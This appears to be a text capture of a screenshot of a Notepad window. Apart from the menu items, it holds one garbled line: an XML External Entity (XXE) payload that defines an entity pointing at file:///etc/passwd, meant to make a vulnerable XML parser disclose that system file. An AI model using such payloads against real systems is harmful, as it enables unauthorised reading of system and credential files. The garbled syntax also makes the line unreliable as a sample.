 Untitled - Notepad
File Edit Format View Help
g=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><s
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
Save As...
Page Setup...
Print... Ctrl+P
Exit